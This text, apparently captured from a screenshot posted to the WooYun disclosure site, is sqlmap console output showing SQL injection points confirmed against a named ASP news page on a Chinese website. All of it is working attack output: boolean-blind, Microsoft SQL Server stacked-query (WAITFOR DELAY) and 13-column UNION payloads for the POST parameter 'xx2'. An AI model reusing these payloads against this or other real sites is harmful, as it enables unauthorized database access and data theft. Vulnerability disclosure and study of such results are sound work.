 管理员: sqlmap2 - sqlmap.py -u "http://www.egjyc.com.cn/index_news_session.asp" --data...
[22:54:06] [WARNING] POST parameter 'Submit' is not injectable
sqlmap identified the following injection points with a total of 469 HTTP(s) req
uests:
---
Parameter: xx2 (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: xx1=type1&xx2=-3197%' OR 7644=7644 AND '%'='&Submit=%CC%E1%BD%BB
    Vector: OR [INFERENCE]

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: xx1=type1&xx2=123456%';WAITFOR DELAY '0:0:5'--&Submit=%CC%E1%BD%BB
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: xx1=type1&xx2=123456%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(111
)+CHAR(119)+CHAR(84)+CHAR(86)+CHAR(79)+CHAR(67)+CHAR(67)+CHAR(106)+CHAR(113)+CHA
R(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL-- &Submit=%CC%
E1%BD%BB
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NU
LL,NULL,NULL,NULL--
---
www.wooyun.org